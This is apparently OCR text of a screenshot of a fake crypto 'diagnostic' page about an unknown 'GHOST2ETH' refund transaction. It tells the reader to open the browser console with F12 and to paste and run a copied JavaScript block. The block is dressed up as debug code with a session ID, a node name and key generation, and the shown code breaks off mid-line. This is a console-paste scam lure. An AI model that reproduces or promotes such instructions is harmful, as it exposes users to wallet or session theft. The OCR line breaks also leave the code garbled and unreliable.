
DIAGNOSTIC_CORE_V4.8
Identification of
GHOST2ETH – unknown
refund transaction
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 9ut9izcf1gb

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: GHOST2ETH – unknown r
efund transaction (Hash: 0xcbe4867c)");

setTimeout(async () => {

  const vault = await crypto.subtle.generat
eKey({name:"PBKDF2",hash:"SHA-384"},true,